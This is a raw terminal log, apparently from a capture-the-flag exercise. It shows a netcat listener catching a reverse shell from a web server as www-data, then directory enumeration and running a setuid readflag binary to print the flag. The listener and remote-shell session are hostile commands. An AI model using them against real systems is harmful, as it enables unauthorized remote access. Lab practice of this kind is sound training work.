 Last login: Sun May 19 10:58:44 2024 from 59.51.24.34
root@iZf8z6xc36jyvrs7iqrui3Z:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 39.106.20.178 13295
bash: cannot set terminal process group (488): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:~/html$ /bin/bash /readflag
/bin/bash /readflag
/readflag: /readflag: cannot execute binary file
www-data@engine-1:~/html$ ls -al /
ls -al /
total 88
drwxr-xr-x   1 root root  4096 May 19 03:11 .
drwxr-xr-x   1 root root  4096 May 19 03:11 ..
lrwxrwxrwx   1 root root     7 Oct  6  2021 bin -> usr/bin
drwxr-xr-x   2 root root  4096 Apr 15  2020 boot
drwxr-xr-x   5 root root   380 May 19 03:11 dev
drwxr-xr-x   1 root root  4096 May 14 06:52 etc
-rw-------   1 root root    42 May 19 03:11 flag
drwxr-xr-x   2 root root  4096 Apr 15  2020 home
lrwxrwxrwx   1 root root     7 Oct  6  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Oct  6  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Oct  6  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Oct  6  2021 libx32 -> usr/libx32
drwxr-xr-x   2 root root  4096 Oct  6  2021 media
drwxr-xr-x   2 root root  4096 Oct  6  2021 mnt
drwxr-xr-x   2 root root  4096 Oct  6  2021 opt
dr-xr-xr-x 183 root root     0 May 19 03:11 proc
-rwsr-sr-x   1 root root 16880 May 14 07:31 readflag
drwx------   1 root root  4096 May 19 03:11 root
drwxr-xr-x   1 root root  4096 May 19 03:11 run
lrwxrwxrwx   1 root root     8 Oct  6  2021 sbin -> usr/sbin
drwxr-xr-x   2 root root  4096 Oct  6  2021 srv
dr-xr-xr-x  13 root root     0 May 19 03:11 sys
drwxrwxrwt   1 root root  4096 May 19 03:11 tmp
drwxr-xr-x   1 root root  4096 Oct  6  2021 usr
drwxr-xr-x   1 root root  4096 May 14 06:51 var
www-data@engine-1:~/html$ cd /
cd /
www-data@engine-1:/$ ./readflag
./readflag
flag{98990b2e-8900-4a41-a9e4-d554c5132e45}www-data@engine-1:/$